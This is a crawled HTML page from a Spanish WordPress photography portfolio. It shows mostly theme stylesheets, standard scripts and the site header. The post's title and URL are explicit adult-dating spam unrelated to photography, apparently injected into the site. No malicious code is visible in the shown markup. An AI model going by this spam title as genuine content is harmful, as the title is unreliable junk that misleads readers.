

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/eskorte-buskerud-polish-dating-site-sex-live-gratis-free-meet-and-fuck-websites
body_size: 38173
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Eskorte buskerud polish dating site &#8211; sex live gratis free meet and fuck websites &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Eskorte buskerud polish dating site &#8211; sex live gratis free meet and fuck websites del feed" href="https://alfonsduran.com/eskorte-buskerud-polish-dating-site-sex-live-gratis-free-meet-and-fuck-websites/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Feskorte-buskerud-polish-dating-site-sex-live-gratis-free-meet-and-fuck-websites" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Feskorte-buskerud-polish-dating-site-sex-live-gratis-free-meet-and-fuck-websites&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/10486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/eskorte-buskerud-polish-dating-site-sex-live-gratis-free-meet-and-fuck-websites" />
<link rel='shortlink' href='https://alfonsduran.com/?p=10486' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-10486 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
